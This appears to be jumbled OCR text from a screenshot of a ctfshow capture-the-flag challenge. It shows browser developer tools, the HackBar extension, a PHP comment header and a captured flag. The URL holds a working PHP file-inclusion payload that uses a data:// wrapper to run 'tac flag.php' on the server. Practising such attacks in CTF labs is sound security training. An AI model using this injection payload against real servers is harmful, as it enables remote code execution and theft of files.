 https://66e48ff0-ff09-4e9c-940e-60daeb8f9025.c...
点此搜索
2
H
$flag="ctfshow{4809f606-c63f-441b-8c12-b086c06ab909}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:10:30 #
@Last Modified by: h1xa # @Date: 2020-09-16 11:10:22 # @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 自动填充 隐私和安全 Cookie-Editor H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
https://66e48ff0-ff09-4e9c-940e-60daeb8f9025.challenge.ctf.show/?file=data://text/plain,<?= system('tac flag.php');?>